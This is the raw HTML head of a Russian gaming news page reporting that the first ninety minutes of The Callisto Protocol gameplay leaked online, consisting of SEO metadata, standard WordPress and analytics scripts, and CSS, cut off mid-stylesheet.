

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/
body_size: 18910
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>В сеть утекло первых полтора часа геймплея The Callisto Protocol</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="Несколько дней назад в сеть утеки первые минуты будущего хоррора The Callisto Protocol. Игрок, который раньше времени получил доступ к игре, опубликовал «экранку» первых тринадцати минут проекта. Утечки продолжаются: теперь в сети появилась полтора часовая запись начала The Callisto Protocol, причём в хорошем качестве. Запись снабжена польскими субтитрами, что существенно сужает регион источника утечки. Геймплей The Callisto Protocol часть 1" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="the callisto protocol,игровые новости,новости игр,утечки и слухи,новости" />
		<link rel="canonical" href="https://portalvirtualreality.ru/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="В сеть утекло первых полтора часа геймплея The Callisto Protocol" />
		<meta property="og:description" content="Несколько дней назад в сеть утеки первые минуты будущего хоррора The Callisto Protocol. Игрок, который раньше времени получил доступ к игре, опубликовал «экранку» первых тринадцати минут проекта. Утечки продолжаются: теперь в сети появилась полтора часовая запись начала The Callisto Protocol, причём в хорошем качестве. Запись снабжена польскими субтитрами, что существенно сужает регион источника утечки. Геймплей The Callisto Protocol часть 1" />
		<meta property="og:url" content="https://portalvirtualreality.ru/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081.webp" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081.webp" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2022-11-26T16:46:41+00:00" />
		<meta property="article:modified_time" content="2022-11-26T18:44:20+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="В сеть утекло первых полтора часа геймплея The Callisto Protocol" />
		<meta name="twitter:description" content="Несколько дней назад в сеть утеки первые минуты будущего хоррора The Callisto Protocol. Игрок, который раньше времени получил доступ к игре, опубликовал «экранку» первых тринадцати минут проекта. Утечки продолжаются: теперь в сети появилась полтора часовая запись начала The Callisto Protocol, причём в хорошем качестве. Запись снабжена польскими субтитрами, что существенно сужает регион источника утечки. Геймплей The Callisto Protocol часть 1" />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/#article","name":"\u0412 \u0441\u0435\u0442\u044c \u0443\u0442\u0435\u043a\u043b\u043e \u043f\u0435\u0440\u0432\u044b\u0445 \u043f\u043e\u043b\u0442\u043e\u0440\u0430 \u0447\u0430\u0441\u0430 \u0433\u0435\u0439\u043c\u043f\u043b\u0435\u044f The Callisto Protocol","headline":"\u0412 \u0441\u0435\u0442\u044c \u0443\u0442\u0435\u043a\u043b\u043e \u043f\u0435\u0440\u0432\u044b\u0445 \u043f\u043e\u043b\u0442\u043e\u0440\u0430 \u0447\u0430\u0441\u0430 \u0433\u0435\u0439\u043c\u043f\u043b\u0435\u044f The Callisto Protocol","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/11\/\u041d\u043e\u0432\u044b\u0439-\u043f\u0440\u043e\u0435\u043a\u0442-2022-11-26T174601.081.webp","width":1280,"height":720},"datePublished":"2022-11-26T16:46:41+03:00","dateModified":"2022-11-26T18:44:20+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/#webpage"},"articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438, The Callisto Protocol, \u0418\u0433\u0440\u043e\u0432\u044b\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0433\u0440, \u0423\u0442\u0435\u0447\u043a\u0438 \u0438 \u0441\u043b\u0443\u0445\u0438, The Callisto Protocol"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/","name":"\u0412 \u0441\u0435\u0442\u044c \u0443\u0442\u0435\u043a\u043b\u043e \u043f\u0435\u0440\u0432\u044b\u0445 \u043f\u043e\u043b\u0442\u043e\u0440\u0430 \u0447\u0430\u0441\u0430 \u0433\u0435\u0439\u043c\u043f\u043b\u0435\u044f The Callisto Protocol","description":"\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u043d\u0435\u0439 \u043d\u0430\u0437\u0430\u0434 \u0432 \u0441\u0435\u0442\u044c \u0443\u0442\u0435\u043a\u0438 \u043f\u0435\u0440\u0432\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e \u0445\u043e\u0440\u0440\u043e\u0440\u0430 The Callisto Protocol. \u0418\u0433\u0440\u043e\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0440\u0430\u043d\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0438\u0433\u0440\u0435, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043b \u00ab\u044d\u043a\u0440\u0430\u043d\u043a\u0443\u00bb \u043f\u0435\u0440\u0432\u044b\u0445 \u0442\u0440\u0438\u043d\u0430\u0434\u0446\u0430\u0442\u0438 \u043c\u0438\u043d\u0443\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u0430. \u0423\u0442\u0435\u0447\u043a\u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u044e\u0442\u0441\u044f: \u0442\u0435\u043f\u0435\u0440\u044c \u0432 \u0441\u0435\u0442\u0438 \u043f\u043e\u044f\u0432\u0438\u043b\u0430\u0441\u044c \u043f\u043e\u043b\u0442\u043e\u0440\u0430 \u0447\u0430\u0441\u043e\u0432\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0430\u0447\u0430\u043b\u0430 The Callisto Protocol, \u043f\u0440\u0438\u0447\u0451\u043c \u0432 \u0445\u043e\u0440\u043e\u0448\u0435\u043c \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435. \u0417\u0430\u043f\u0438\u0441\u044c \u0441\u043d\u0430\u0431\u0436\u0435\u043d\u0430 \u043f\u043e\u043b\u044c\u0441\u043a\u0438\u043c\u0438 \u0441\u0443\u0431\u0442\u0438\u0442\u0440\u0430\u043c\u0438, \u0447\u0442\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441\u0443\u0436\u0430\u0435\u0442 \u0440\u0435\u0433\u0438\u043e\u043d \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 \u0443\u0442\u0435\u0447\u043a\u0438. \u0413\u0435\u0439\u043c\u043f\u043b\u0435\u0439 The Callisto Protocol \u0447\u0430\u0441\u0442\u044c 1","url":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/17051979\/","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/#webpage","url":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/","name":"\u0412 \u0441\u0435\u0442\u044c \u0443\u0442\u0435\u043a\u043b\u043e \u043f\u0435\u0440\u0432\u044b\u0445 \u043f\u043e\u043b\u0442\u043e\u0440\u0430 \u0447\u0430\u0441\u0430 \u0433\u0435\u0439\u043c\u043f\u043b\u0435\u044f The Callisto Protocol","description":"\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u043d\u0435\u0439 \u043d\u0430\u0437\u0430\u0434 \u0432 \u0441\u0435\u0442\u044c \u0443\u0442\u0435\u043a\u0438 \u043f\u0435\u0440\u0432\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e \u0445\u043e\u0440\u0440\u043e\u0440\u0430 The Callisto Protocol. \u0418\u0433\u0440\u043e\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0440\u0430\u043d\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0438\u0433\u0440\u0435, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043b \u00ab\u044d\u043a\u0440\u0430\u043d\u043a\u0443\u00bb \u043f\u0435\u0440\u0432\u044b\u0445 \u0442\u0440\u0438\u043d\u0430\u0434\u0446\u0430\u0442\u0438 \u043c\u0438\u043d\u0443\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u0430. \u0423\u0442\u0435\u0447\u043a\u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u044e\u0442\u0441\u044f: \u0442\u0435\u043f\u0435\u0440\u044c \u0432 \u0441\u0435\u0442\u0438 \u043f\u043e\u044f\u0432\u0438\u043b\u0430\u0441\u044c \u043f\u043e\u043b\u0442\u043e\u0440\u0430 \u0447\u0430\u0441\u043e\u0432\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0430\u0447\u0430\u043b\u0430 The Callisto Protocol, \u043f\u0440\u0438\u0447\u0451\u043c \u0432 \u0445\u043e\u0440\u043e\u0448\u0435\u043c \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435. \u0417\u0430\u043f\u0438\u0441\u044c \u0441\u043d\u0430\u0431\u0436\u0435\u043d\u0430 \u043f\u043e\u043b\u044c\u0441\u043a\u0438\u043c\u0438 \u0441\u0443\u0431\u0442\u0438\u0442\u0440\u0430\u043c\u0438, \u0447\u0442\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441\u0443\u0436\u0430\u0435\u0442 \u0440\u0435\u0433\u0438\u043e\u043d \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 \u0443\u0442\u0435\u0447\u043a\u0438. \u0413\u0435\u0439\u043c\u043f\u043b\u0435\u0439 The Callisto Protocol \u0447\u0430\u0441\u0442\u044c 1","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/11\/\u041d\u043e\u0432\u044b\u0439-\u043f\u0440\u043e\u0435\u043a\u0442-2022-11-26T174601.081.webp","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol\/#mainImage"},"datePublished":"2022-11-26T16:46:41+03:00","dateModified":"2022-11-26T18:44:20+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;В сеть утекло первых полтора часа геймплея The Callisto Protocol&raquo;" href="https://portalvirtualreality.ru/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 